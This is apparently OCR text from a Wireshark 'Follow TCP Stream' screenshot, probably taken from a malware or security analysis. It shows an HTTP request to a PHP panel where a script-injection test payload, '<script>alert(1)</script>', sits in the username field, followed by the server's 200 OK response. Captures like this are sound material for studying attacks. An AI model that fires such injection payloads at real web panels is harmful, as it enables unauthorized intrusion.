 Follow TCP Stream
Stream Content
GET /isr/index.php?action=add&username=admin<script>alert(1)</
script>&password=Hag_sameach!&app=Firefox%
203.5/4&pcname=ACCOUNTING&sitename=http://10.0.1.1 HTTP/1.1
User-Agent: HardCore Software For : Public
Host: 10.0.1.1
HTTP/1.1 200 OK
Date: Wed, 15 May 2013 17:19:26 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze14
Set-Cookie: PHPSESSID=rvfogtasgsd2n2nvm87693rv37; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 0
Content-Type: text/html
GET /isr/index.php?
Entire conversation (1798 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close